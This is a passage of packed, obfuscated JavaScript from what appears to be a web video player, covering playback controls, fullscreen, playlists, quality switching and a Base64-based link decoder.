7Q=2z.7Z(6b/60);6b=2z.7Z(6b%60);7l=2z.7Z(7l%60);7Q>0&&6b<10?6b="0"+6b:"";7l=7l>=0?((7l>=10)?7l:"0"+7l):"aJ";B 6d=(7Q>0?7Q+":":"")+(6b>=0?6b:"0")+":"+7l;if(v.jE==1&&o.P.5H()){B d=1y 6H();L 7n(1y 6H(d.9a()+x*2x).wQ())}F{L 6d}};B TT=E(){L TQ((1T.9h!=1T.9J.9h)?1P.vt:1P.9h.8X)};B tx=E(x){if(x){x=x.6q();B qK=x.K(" <7P C=\'1u");if(qK>-1){x=x.1n(0,qK)}}L x};B vg=E(x,y,z){B t;if(!vM(x)&&y){t=1P.1N(\'jd\');y=="TR"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.TS=1;if(z){t.6J=z}B s=1P.cJ(\'jd\')[0];s.5p.qC(t,s)}L t};B vM=E(y){B x=I;B jT=1P.cJ(\'jd\');V(B i=0;i<jT.Q;i++){if(jT[i].2Q.K(y)>-1){x=H}}L x};B jq=E(x,y){x=x.22(\'#\',\'\');B r=2F(x.Q==3?x.6x(0,1).e2(2):x.6x(0,2),16);B g=2F(x.Q==3?x.6x(1,2).e2(2):x.6x(2,4),16);B b=2F(x.Q==3?x.6x(2,3).e2(2):x.6x(4,6),16);if(y){L\'4f(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'TE(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(J(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Ts\'&&o[19]!=1U){if(1Q o[19]==\'Tt\'&&19!=\'1u\'&&19!=\'4Z\'){o[19]+=\'px\'}if((19.K("1t")>-1||19.K("xS")>-1)&&o[19].K("#")==-1&&o[19].K("4f")==-1){o[19]=\'#\'+o[19]}if(19=="2N"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kp-\'+19]=o[19];e.C[\'-3L-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="vs"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-iZ"){e.C.Tu(19,o[19],\'5D\')}F{e.C[19]=o[19]}}}}}};B F2=E(x,7j,b1,b2){B y=3u(b1,1)*1;B z=3u(b2,1)*1;O(x,{"2u":"Tn-2S-5v(-To,"+7j+","+7j+" "+y+"px,4f(0,0,0,0),"+y+"px,4f(0,0,0,0) "+(y+z)+"px)"})};B b4=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B CR=E(x,1t,y){!1t?1t=\'#et\':\'\';1t=b4(1t);B r=5b(mu,Tp);x=x.22(/\\(xy\\)/g,r);x=x.22(/\\(1t\\)/g,1t);B AI=x.1n(0,x.K(\'|||\'));B qB=x.1n(x.K(\'|||\')+3);B 9L=\'\';if(o.1l.3L){9L=qB.22(/5E:/g,"-3L-5E:");9L=9L.22(/5E-/g,"-3L-5E-");9L=9L.22(/@AN/g,"@-3L-AN");9L=9L.22(/2N/g,"-3L-2N")}y.1R=AI;vz(9L+qB)};B Tv=E(x,y){B z;V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}L z};B vz=E(x){if(o.O){if(o.O.Av){o.O.Av.Tw=x}F{o.O.1K(1P.xN(x))}}};B p3=E(x){O(x,{"1h":"2g","1f":0,"17":0,"X":"1j%","1a":"1j%"})};B tT=E(x){O(x,{"6Y":"1L"})};B 4o=E(y,z){B x=1y Ag();x.7I(\'Ah\',y,H);x.aC=z;x.b9()};B TC=E(x){if(x){V(B i=0;i<5;i++){if(x.TD=="TB"){1g}F{if(x.Ac){x=x.Ac}}}}L x};B 8g=E(z){B 8g=1P.1N("3Z");if(o.nr.K(z)>-1){o.nr.2J(z);if(z.K("?")>0){z=z+\'&\'+2z.5b()}F{z=z+\'?\'+2z.5b()}}F{o.nr.2J(z)}8g.6g(\'2Q\',z);8g.6g(\'1a\',\'6h\');8g.6g(\'X\',\'6h\')};B 3P=E(e,o){V(B 19 in o){if(o.2m(19)){e.6g(19,o[19])}}};B 9j=E(e){if(e){3l{e.5p.3g(e);e=1X}2L(e){}}};B 5b=E(8j,5Q){L 2z.7Z(TA.Q>1?(5Q-8j+1)*2z.5b()+8j:(8j+1)*2z.5b())};B lh=E(){L 2z.5b().6q(36).Ty(2,12)};B qa=E(x,y){x=4G.3V(x).Tz(E(4b,19){if(19!=y){4b[19]=x[19]}L 4b},{});L x};B 4t=E(x){if(1Q x=="5c"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6l=E(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1n(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1n(0,r.K(z))}}}}L r};B SI=E(x,n){if(n==0){L"#0"+aX.e(x)}if(n==-1){L aX.e(x)}if(n==1){L"#1"+pE(aX.e(x),1)}};B uY=E(x){if(v[x]!=""){if(1Q v[x]!="5c"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3l{v[x]=v[x].22(/ba\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2L(e){}}}}};B 5A=E(x){L 7n.pG(x)};B c7=E(x){if(x.1n(0,2)=="#1"){L aX.d(pE(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L aX.d(x.1n(2))}F{L x}};B vk=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.Q>1j&&x.K(\'2a:\')==-1){x=\'2a:ay/uX;hQ,\'+x}}L x};B 1m=E(x){x?x.C.5t="3k":\'\'};B 1p=E(x){x?x.C.5t="3R":\'\'};B 2V=E(x){x?x.C.2k="1L":\'\'};B 6k=E(x){x?x.C.2k="4u":\'\'};B 5T=E(x){L x?x.C.5t!="3k"&&x.C.2k!="1L":I};B 4V=E(s){if(1Q s=="5c"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2F(s)};B 3k=E(x){L x.C.2k=="1L"};B fs=E(aZ){if(aZ){B m6=2F(aZ,16);B r=(m6>>16)&pH;B g=(m6>>8)&pH;B b=m6&pH;L r+","+g+","+b}};B 4y=E(o,x,y){o[x+\'1f\']=0;o[x+\'2h\']=0;o[x+\'2I\']=0;o[x+\'17\']=0;if(J(o[y])){B z=o[y].2o(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4Y(z[0]):0;o[x+\'2h\']=z[1]?4Y(z[1]):0;o[x+\'2I\']=z[2]?4Y(z[2]):0;o[x+\'17\']=z[3]?4Y(z[3]):0}}L o};B RW=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B mg=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B fg=7n.pG(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1j,Bz,Bw,RZ,S0,S1,RO,RN,RA,RB,78,79,80,81,82,83,84,85,86,87,88,89,90,RI,RF,RG,RH,S6,S7,Sw,Sx,Sy,Sv,sk,Su,Sr);B aX={am:fg+"Ss+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=aX.zd(e);lN(f<e.Q){n=e.au(f++);r=e.au(f++);i=e.au(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rv(r)){u=a=64}F if(rv(i)){a=64}t=t+G.am.6a(s)+G.am.6a(o)+G.am.6a(u)+G.am.6a(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-yN-z0-9\\+\\/\\=]/g,"");lN(f<e.Q){s=G.am.K(e.6a(f++));o=G.am.K(e.6a(f++));u=G.am.K(e.6a(f++));a=G.am.K(e.6a(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5A(n);if(u!=64){t=t+5A(r)}if(a!=64){t=t+5A(i)}}t=aX.yY(t);L t},zd:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.au(n);if(r<hF){t+=5A(r)}F if(r>Sz&&r<SA){t+=5A(r>>6|SG);t+=5A(r&63|hF)}F{t+=5A(r>>12|yL);t+=5A(r>>6&63|hF);t+=5A(r&63|hF)}}L t},yY:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lN(n<e.Q){r=e.au(n);if(r<hF){t+=5A(r);n++}F if(r>SF&&r<yL){c2=e.au(n+1);t+=5A((r&31)<<6|c2&63);n+=2}F{c2=e.au(n+1);c3=e.au(n+2);t+=5A((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B pE=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=yV(o.y)*n;if(n<0)a+=fg.Q/2;B r=fg.1n(a*2)+fg.1n(0,a*2);L s.22(/[A-yN-z]/g,E(c){L r.6a(fg.K(c))})};B yV=E(x){x=x.2o(5A(61));B he=\'\';B c1=5A(sk);B pZ;V(B i in x){if(x.2m(i)){B pD=\'\';V(B j in x[i]){if(x[i].2m(j)){pD+=(x[i][j]==c1)?5A(49):5A(48)}}pZ=2F(pD,2);he+=5A(pZ.6q(10))}}L he.1n(0,he.Q-1)};B J=E(x){L x!=1X&&1Q(x)!=\'1U\'&&x!=\'1U\'};B 3u=E(x,y){L J(x)?x:y};B 4L=E(x){L J(x)&&x!=-1&&x!=\'\'};B nn=E(x){if(1Q x=="3y"){x=4Q.6v(4Q.qN(x))}L x};B du=E(el){L el.zp().17+(1T.zw?1T.zw:1T.Sf)};B fy=E(x){v.Sc==1&&4L(v.zs)?x=v.zs:\'\';L x};B hn=E(el){Sb h7=el.zp();L h7.1f+1T.S9};B 7Y=E(x){if(x!=\'\'){if(v.Sa==1){1T.7I(x)}F{1T.9h.8X=x}x=\'\'}};B uT=E(){if(v.4r==1){o.4r?o.1J.3g(o.4r):\'\';o.4r=1X}};B xc=E(){B mt=I;if(o.1l.tv){1o("tv")}G.8W=E(x){o.R?o.R.1H(x):\'\'};G.6o=E(x){if(x){if(1Q(x)==\'5c\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3l{x=x.22(/ba\'qt/ig,\'"\');x=4Q.6v(x)}2L(e){x="vR 4Q"}}}if(1Q(x)==\'3y\'){o.1w=[];o.i0=nn(x);o.W=oe(x);if(o.W.Q>0){if(v.W.Sg==1&&!v.4S){B 3V=4G.3V(o.1w);B rI=3V.6x(-1)[0];rI?v.4S=rI:\'\'}B y=wK();if(y){x=y.3j;o.dO=y.1H;o.R?o.R.EX(y.1H):\'\';if(J(y.2b)){if(o.P){o.P.8x(y.2b)}F{v.2b=y.2b}}if(J(y.3c)){y.2c=y.3c}if(J(y.1C)){v.1C=o.2y=y.1C}6X("zK");if(J(y.id)){o.3z=y.id}B sx=["2c","mw","mm","18","Az","zF","gk","mJ","bq","6c","7L","6N","4F","4p","aF","6e"];if(J(v.bt)){if(v.bt.Sl==1&&v.bt.j8==1){sx.2J("1H");sx.2J("t1");sx.2J("t2");sx.2J("t3");sx.2J("t4");sx.2J("t5")}}V(B i=0;i<sx.Q;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1H\')>0){if(v.bt.CU==1){o.k5=v.bt.CT;o.U.ll(y)}o.U.8W(\'1H\')}if(o.R){o.R.6f(o.W)}if(o.2X){o.2X.ns()}}F{}}}if(1Q(x)==\'5c\'){x=p7(x);if(x.K("#"+v.9u)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.9X)==0&&x.K(v.bs)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bh(x)}x=p7(x)}if(v.b0==1){x=b0(x)}if(x==\'\'){1o("4x 3j");o.aw=H;js("2e","4x")}o.2p=[];o.8v=[];o.7A=[];o.mF=0;o.2Y=0;o.6V=0;v.i8==\'\'?v.i8=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||J(v.aH)){o.3N=x.2o(v.i8)}F{o.3N=[x]}o.9R=[];if(J(v.aH)){B aH=v.aH.2o(v.i8)}if(o.3N.Q>0){B q=-1;V(B i=0;i<o.3N.Q;i++){o.3N[i]=4t(o.3N[i]);if(o.3N[i]!=\'\'){if(o.3N[i].K("[")==0&&o.3N[i].K("]")>1){o.2p[i]=o.3N[i].1n(o.3N[i].K("[")+1,o.3N[i].K("]")-1);o.3N[i]=o.3N[i].1n(o.3N[i].K("]")+1)}F{if(J(v.aH)){o.2p[i]=J(aH[i])?aH[i]:\'\'}F{o.2p[i]=i+1}}B is=0;if(J(v.4n)&&q==-1){if(7n(v.4n).K("jl:")==0){if(v.4n.1n(4)*1==i){is=1}}if(v.4n==o.2p[i]){is=1}if(v.4n=="5Q"&&i==o.3N.Q-1){is=1}}if(J(o.4n)){if(o.4n==o.2p[i]){is=1;q=i}}if(is==1){o.mF=i;o.2Y=i}o.3N[i]=rZ(o.3N[i])}}}F{o.3N[0]=rZ(o.3N[0])}L o.3N[o.mF]}}F{L x}};E rZ(x){if(J(v.ml)&&x.K("//")==-1){x=v.ml+x}L x};G.zD=E(){if(o.W){B x=o.W.zC();V(B i=0;i<x.Q;i++){x[i].bH=i}o.W=x;o.R.6f(o.W)}};G.6f=E(x){if(1Q(x)==\'3y\'){o.1w=[];o.i0=nn(x);o.W=oe(x);if(o.R){o.R.6f(o.W)}}};G.cq=E(x,y,z,no){!J(y)?v.3I=1:\'\';!J(z)?v.4c=0:\'\';v.1k=1U;v.4F=1U;v.4p=1U;o.aw!=2?o.aw=I:\'\';o.9x=I;o.8P=I;o.al=0;o.i9=[];o.rh=I;o.pw=I;o.Cl=I;o.bO=1U;o.nE=[I,I,I];o.VK=lh();o.wW=0;o.9E?o.9E=[]:\'\';o.2j!=\'ba\'&&o.4E?o.4E.6N():\'\';if(o.d7){o.d7.6N()}if(o.P.6n()=="7k"){G.a9()}if(o.6l&&o.9Q){o.R.hj()}if(J(o.2U)){o.2U.43()}if(J(o.bc)){3a(o.bc)}js("1y");if(v.1V==1&&no!=1){o.U.dP();o.U.dP(\'6w\')}x=G.6o(x);if(y==1){o.2j=\'\'}o.P.6o(x);if((o.1l.2n||o.1l.6u)&&!J(y)){o.U.2E()}if(J(o.hv)){o.3o={x:1,y:1,x0:1,y0:1};o.P.gu()}9P("1z","2E");o.P.gw();o.R.fR();o.R.tw();o.R.4l();o.eE?o.eE.DJ():\'\'};G.ll=E(x){B y=I;if(x&&o.k5){v.1H=o.k5;V(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.1H=v.1H.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cK=E(){if(v.3I==1){if(v.mk==1){1B(E(){o.U.2E()},4g)}F{G.2E()}v.VQ=1}hR()};G.hR=E(){hR()};E hR(){if(v.tO==1){if(1Q zI!=="1U"){o.th=1y zI()}}}G.gw=E(){B x=I;if(o.1l.2n){x=H;if(v.vY==1&&o.1l.7E){x=I}if(v.xZ==1&&o.1l.hO){x=I}if(v.vZ==1&&o.1l.52){x=I}if(v.VR==1&&o.1l.a1){x=I}}if(v.VP==1&&o.1l.tv){x=H}L x};G.ro=E(){o.P.3X(v.1O);if(o.3H){o.P.53()}o.9x=H;o.R?o.R.4l():\'\';if(!o.1z&&!o.1C){v.5N==1?o.5N.2H("4s"):\'\'}if(o.4N&&o.4D){o.3U.zA();o.3U.Go()}if(v.1V==1){if(v.yQ!=1&&v.gL==1){!J(o.1V)?mD("6w","9x"):\'\'}}};G.xR=E(){!o.gX?9q(H):\'\'};E 9q(x){o.gX=H;if(o.R){if(o.R.bd()){o.R.7t()}}if(o.2X){o.2X.f4()}!x?o.P.2E():\'\';if(!o.rh){1B(E(){o.P.gw()},4g)}!o.1z?o.R.2E():\'\';v.5N==1?o.5N.2H("1z"):\'\';v.1V==1?o.U.dP(\'dg\'):\'\';if(o.1l.2n){o.R.f6()}if(J(o.2U)){o.2U.VO()?o.2U.zq():\'\'}if(v.VL==1&&J(v.gk)&&o.dt){if(v.gk!=\'\'&&!J(o.hI)){o.hI=6M(p8,v.zt*2x);p8()}}}G.2E=E(a5){if(!o.1z&&o.P){o.ju=H;B 2B=I;if(o.2j=="4h"){if(!o.P.mo()&&v.3I!=1&&v.4c==1){2B=H;if(1T[\'7d\']){v.3I=1;o.P.qS()}}}if(v.7u==1&&v.yO==0){o.U.kJ();2B=H}if(o.aw||2B){if(o.aw){8w("7o")?jy(2):\'\'}}F{o.kq=I;wx(!o.1C);o.af.nF();if(!o.1C){js("1C");o.1C=H;if(v.1v.vl==1){1B(E(){o.R.vh()},1j)}if(v.1v.8F>0&&v.3I==1){o.f8=H;1B(rs,v.1v.8F*2x)}if(v.VA==1&&v.Vo){Vp()}V(B i=0;i<o.aO.Q;i++){if(v[\'xA\'+o.aO[i]]==1){3x.8Q("xs"+o.aO[i],6H.hE())}}if(v.Vq==1&&v.Vn){Vm("1C")}js("1y");o.R.4l();9P("1z","2E");o.ab?9P("zx","Vj",1):\'\'}F{9P("zL","Vk")}if(v.A1==1&&!o.29){B dd=1y 6H();B tt=dd.9a();if(tt-o.91<cE){if(v.A2==1){o.1l.2n?G.7O():\'\'}F{G.7O()}}}if(o.7m){if(v.qY==1){6k(o.2c)}}if(o.d7){o.d7.6N()}if(a5!=1&&8w("7o")||8w("6r")){jy(2)}F{if(v.7Y==1&&J(v.A3)&&!J(3p.7Y)){7Y(v.A3);2B=H}if(!2B){1o("2E");if(o.2j!=\'Vl\'){o.P.1k()>0?o.R.44(o.P.Y(),o.P.1k()):\'\'}if(!o.rt){o.rt=H;if(v.1v.8F>0&&v.3I==1){o.f8=H;1B(rs,v.1v.8F*2x)}}B mO=I;if(o.P.Y()>1&&v.nD==1&&a5!=1&&!8n()&&!J(o.1V)&&!J(o.5d)){mO=8w("dg")}if(mO){8n()?9q(I):\'\'}F{9q(I)}}}}}F{o.P?o.P.2E():\'\'}};E rs(){o.f8=I;o.R.4l()}G.2W=E(){if(o.1z){o.ju=I;1o("2W");o.P.2W();o.R.2W();js("4s");v.po==1?7w():\'\';v.rL==1?mA():\'\';v.5N==1?o.5N.2H("4s"):\'\';if(o.7m){if(v.qY==1){2V(o.2c)}}if(!J(o.1V)&&!J(o.5d)&&v.nD==0){8w("dg")}o.gX=I}};G.53=E(){o.P.53();o.R.53();o.3H=H;js("4R")};G.6T=E(){o.P.6T();o.3H=I;o.R.6T();o.P.3X(v.1O);js("8Y")};G.3X=E(x,y){x<0.Vz?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.53();v.1O=0;x=0}F{if(o.3H){G.6T()}v.1O=x}js("1O",x);o.R.3X(x,y);o.P.3X(x)};G.8M=E(){o.R.8M()};G.6A=E(){o.R?o.R.6A():\'\'};G.VT=E(){G.6A()};G.ra=E(){o.U.6B();G.6A()};G.44=E(Y,1k){if(o.3n&&!o.1C){B f=o.3n.ac();if(f.t&&f.d){Y=f.t}}o.R?o.R.44(Y,1k):\'\'};G.q6=E(Y,1k){if(J(o.2y)&&o.2j!="4h"&&!o.P.5H()){o.U.3F(o.2y,I);o.2y=1U}};G.dJ=E(){B d=1y 6H();o.91=d.9a();B x=I;if(o.R.bd()&&v.1d.9f!=1){o.R.7t();x=H}if(o.2X){if(o.2X.CA()){o.2X.f4();x=H}}if(v.W.9f==0){if(o.R.cY()&&v.W.dG==1){o.R.aN();x=H}}if(v.7Y==1&&J(v.A4)&&!J(3p.7Y)){7Y(v.A4);x=H}if(!x){if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',(o.1z?0:1))}G.c9()}};G.FT=E(){if(o.R.bd()){o.R.7t()}};G.c9=E(){if(o.P.6n()=="7k"){G.2W()}F{G.2E()}9b()};G.3F=E(aK,fP){if(aK<o.P.1k()){if(v.eM.Vw==1){if(aK>o.P.Y()){L}}if(v.4p>0){aK<v.4p?aK=v.4p:\'\'}o.zX=aK;o.P.3F(aK);if(fP){o.R.3F(aK,o.P.1k())}o.gD=H;o.gi=o.P.Y();9b(o.gi)}};G.Vu=E(18,46,zW){if(o.P.6n()=="7k"&&o.gq!=\'EU\'){2W();if(o.29&&zW){o.U.7X()}}1T.7I(18,46)};G.kx=E(){B x=o.P.bG();if(J(v.6c)){x=v.6c}if(x!=\'\'){js("6c");B nA=1T.7I(x,(v.Ms==1?\'VS\':\'r3\'));nA.6j()}};G.6B=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.it(Y,1k)};G.qM=E(){B Y=o.P.Y();B 1k=o.P.1k();B aV=1k>0?Y/1k:0;if(!o.gD){o.R?o.R.it((o.2y>0?o.2y:Y),1k):\'\'}F{Y!=o.gi?o.gD=I:\'\'}if((v.ga==1||v.zO==1)&&1k>0){nz("r4","2E 25%",aV,0.25);nz("qX","2E 50%",aV,0.50);nz("qR","2E 75%",aV,0.75)}V(B i=0;i<3;i++){if(!o.nE[i]){if(aV>=i*0.25+0.25){yW(i)}}}v.qT==1?1o(1,Y,1k):\'\';if(v.8Z==1){if(o.1z){B z=I;B lU=I;if(v.zV==1){if(!o.P.5H()){z=H}}if(Y>0){if(Y==o.Y&&!z){lU=H}F{o.al=0}o.Y=Y}F{if(v.Wl==1){B ld=o.P.96();v.qT==1?1o(2,ld,o.mj):\'\';if(!z){if(ld==o.mj){lU=H}F{o.al=0}}o.mj=ld}}if(lU){o.al++;v.qT==1?1o(3,o.al):\'\';if(o.al==v.o0*(2x/o.q9)){o.U.dB()}}}}if(v.dj){if(v.dj.9E==1&&1k>0){!o.9E?o.9E=[]:\'\';o.9E[2z.4i(Y)]=1}}if(v.1V==1){if(v.yQ!=1&&v.gL==1){!J(o.1V)?mD("6w",Y,1k):\'\'}if(v.Wd!=1&&v.pn==1){!J(o.1V)?mD("fo",Y,1k):\'\'}}if(v.yI==1&&v.rp>0){if(Y>=v.rp){if(!J(o.1V)){if(8w("6r")){o.P.2W();o.R.2W()}v.rp=0}}}6X("1z");if(v.7u==1&&v.yO>-1){Wj(Y,1k)}if(o.7m){9b(Y)}if(o.5l&&v.bR==1){if(o.3n){o.3n.rr(Y,1k)}}if(o.9Q){o.6l?o.6l.1z(Y):\'\'}if(J(v.4F)){if(v.4F>0&&Y>v.4F){if(o.2j=="4h"){o.P.2W();o.P.3F(v.1C>0?v.1C:0)}F{o.P.ny();o.U.a9()}v.1C>0?o.2y=v.1C:\'\';o.U.n0()}}if(J(v.6N)){B r1=v.6N.2o(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2o("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3F(r2[1])}}}}};E yW(x){o.nE[x]=H;if(v.bR==1&&v.yF==1&&v.yE==x){if(o.5l&&o.3z){o.3n?o.3n.W1(o.3z):\'\'}}}E nz(x,y,t,p){if(!J(o.i9[y])){if(t>p){9P(x,y,1)}}};G.dB=E(){o.al=0;J(o.bc)?3a(o.bc):\'\';if(v.W7==1){js("8Z")}F{o.2y>0||o.P.5H()?\'\':o.2y=o.P.Y()+(v.W8>0?1:0);B yH=o.R.cY();js("8Z");o.P.8Z();yH&&v.W.dG==1?o.R.lb():\'\'}};G.AU=E(){o.R.it(0,0);o.R.sV(0,0);o.U.44(0,0);o.R.6A()};G.vA=E(){if(o.P){B Y=o.P.96();if(v.W6==1){js("96",Y)}B 1k=o.P.1k()}o.R?o.R.sV(Y,1k):\'\'};G.n0=E(){js("W5");if(v.a0==1){if(o.2j=="4h"){G.a9()}v.1V==1?o.U.dP(\'7o\'):\'\';if(v.1C>0){o.U.3F(v.1C)}G.2E()}F{if(o.P.5H()||o.2j=="4h"){G.a9()}F{if(v.yK==1){o.U.3F((v.1C>0?v.1C:0),H);if(o.1l.ie){o.P.2W()}}}o.R.8K();v.yI==1?v.W9=1:\'\';if(8w("mb")||8w("oR")){}F{8V()}}};G.7O=E(){B 2B=I;B 2e=I;o.zk=I;o.ah=H;1B(E(){o.ah=I},iX);V(B x in o.6K){if(o.6K.2m(x)){if(J(o.6K[x])){3l{o.6K[x].yX()}2L(e){}}}}3l{o.cz=H;if(((o.1l.52&&v.dV==1)||(o.1l.a1&&v.DZ==1))&&o.4D&&!o.bz){B x=o.P.9t();if(x){if(x.W3){nZ();2B=H}}}if(!2B){B mX;B y=o.1J;if((o.2j=="dm"||o.2j=="9m")&&o.1l.7E&&v.dV==1){o.P.rw();L}if(y.rj){o.7y=H;mX=y.rj({n7:"1m"});if(mX!==1U){mX.aQ(E(){}).2L(E(2e){})}}F if(y.r9){y.r9({n7:"1m"});o.7y=H}F if(o.1J.rd){y.rd({n7:"1m"});o.7y=H}F if(y.rg){y.rg({n7:"1m"});o.7y=H}F if(y.nV){y.nV();o.7y=H}}}2L(e){2e=H;1o(e)}if(!o.7y&&!2B){if(o.1l.3L&&o.nm){nZ()}F{G.vf()}}if(!2e){1B(zl,4z)}};E nZ(){B x=o.P.9t();if(x){o.iJ=H;o.P.xG();x.VX();x.1r("VY",z6)}}E my(){B x=o.P.9t();if(x){x.W0()}};G.my=E(){my()};E zl(){if(o.zk!=H){if(o.8m){o.P.c4()}if(v.1W.o8==1){m8(H);o.59=H}v.5N==1?o.5N.2H("mY"):\'\';js("29");9P("mY","7O",1)}};B hu;B a2={x:0,y:0};E p6(e){if(o.2X){if(o.2X.VZ()){L}}if(e.Wa!=0){if(v.1W.yZ==1&&o.29){}F{o.8N=H;3E(hu);hu=6M(E(){o.8N=I;o.R.4O();a2={x:0,y:0};3E(hu)},42);o.R.4O();e.8l()}e.nT!=0?a2.x++:a2.x--;e.cZ!=0?a2.y++:a2.y--;if(a2.x>a2.y){if(e.nT>0){o.U.3X(4Y(v.1O)-v.1W.hl/10,"no")}F{o.U.3X(4Y(v.1O)+v.1W.hl/10,"no")}}F{B st=(o.1l.nA?-v.1W.hl/10:v.1W.hl/10);if(v.1W.yZ==1&&o.29){o.P.1F((e.cZ>0?st:-st))}F{o.U.3X(4Y(v.1O)+(e.cZ>0?st:-st),"no");o.R.gg()}}}}E z6(){if(o.1l.52){o.P.xI();js("od")}o.iJ=I}G.vf=E(){if(o.cz){o.29=H;o.R.7O();if(!o.7y){if(J(o.7T)){3l{O(o.7T,{\'X\':\'1j%\',\'1a\':\'1j%\',\'1h\':\'v7\',\'17\':0,\'1f\':0,\'4Z\':"mu"})}2L(cI){}}O(o.1J,{\'X\':\'1j%\',\'1a\':\'1j%\',\'1h\':\'v7\',\'17\':0,\'1f\':0,\'4Z\':"mu"});o.3f=o.1J.26;o.4A=o.1J.2P;3l{1P.ag.C.6Q=\'3k\';if(!J(o.W)){1P.sH=E(e){e.8l()}}}2L(cI){}}if(v.oa==1){O(o.1J,{\'6p\':\'#3C\'})}if(o.2X){o.2X.f4()}9b();o.cz=I}};G.7X=E(){mt=H;if(1P.za){1P.za()}F if(1P.z9){1P.z9()}F if(1P.z8){1P.z8()}F if(1P.z7){1P.z7()}F if(1P.A7){1P.A7()}F if(1P.A8){1P.A8()}if(!o.7y){G.v1(I)}};G.Ci=E(x,y){oj(x,y)};E oj(x,B8){if(J(o.1V)&&!B8){o.np=x}F{B 2B=I;B dH=o.9V/x;if(J(o.7T)&&v.AL!=1){3l{O(o.7T,{\'1a\':dH})}2L(cI){2B=H;1o("dp Wh Wi")}}if(!2B){o.4X=x;o.9T=dH;if(o.4X>0){O(o.1E,{\'1a\':dH})}js("1a",dH)}if(o.1V&&!o.29){o.4A=dH;o.1V.2A()}}};G.v1=E(x){if(mt||x){o.29=I;o.iJ=I;if(!o.7y){if(J(o.7T)){3l{O(o.7T,{\'1h\':\'jz\',\'17\':0,\'1f\':0,\'4Z\':\'B7\'});O(o.7T,o.AJ);O(o.7T,{\'X\':o.an,\'1a\':o.bb})}2L(cI){}}O(o.1J,{\'X\':o.an,\'1a\':o.bb,\'1h\':\'2g\',\'17\':0,\'1f\':0,\'4Z\':\'B7\'});3l{1P.ag.C.6Q=\'2v\';1P.sH=E(e){L H}}2L(cI){}}o.R.7X();if(v.oa==1){O(o.1J,{\'6p\':v.jX});if(v.cU==1){o.1J.C.6p=\'cU\'}F{O(o.1J,{\'6p\':v.jX})}}if(v.1W.o8==1){m8(I);o.59=I}if(o.2X){o.2X.f4()}9b();o.mI?o.mI=I:\'\';o.R.lf();mt=I;js("od");o.7y=I;o.ah=I}};G.59=E(x){m8(x)};E m8(x){a2={x:0,y:0};if(x){1T.1r("ob",p6)}F{3E(hu);1T.6z("ob",p6)}}G.a9=E(){v.4c=0;o.R.2W();o.U.AU();o.P.3X(v.1O);if(o.R.bd()){o.R.7t()}if(o.3H){G.53()}if(J(o.hI)){3E(o.hI);o.hI=1X}9b(0);1o("2B");js("2B")};G.oF=E(){v.4c=0;v.3I=0;o.P.ny();o.U.a9()};G.5F=E(x){if(J(o.2Y)){if(o.2Y!=x){o.2Y=x;if(v.uk==1){o.4n=o.2p[x];if(o.5l){3x.8Q("um",o.4n)}}o.P.5F(x);js("4I",o.2p[x]);o.R.tf(x)}}};G.fE=E(){o.R?o.R.fE():\'\'};G.cl=E(x){if(J(o.6V)){if(o.6V!=x){o.6V=x;if(v.xm==1){o.aT=v.aT=o.7A[x];if(o.5l){3x.8Q("uc",o.aT)}}o.P.cl(x);js("6O",x);o.R.jg("6O")}}};G.8D=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7n(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cm?1:o.4W[x];o.94=x}if(o.fz||z){if(x==o.eV){L}o.eV=y;V(B i=0;i<o.4W.Q;i++){if(y<=o.4W[i]*1){o.94=i;1g}}}if(o.5l&&v.CY==1){3x.8Q("D0",y)}js("4B",y);o.P.8D(y);o.R.jg("4B")};E 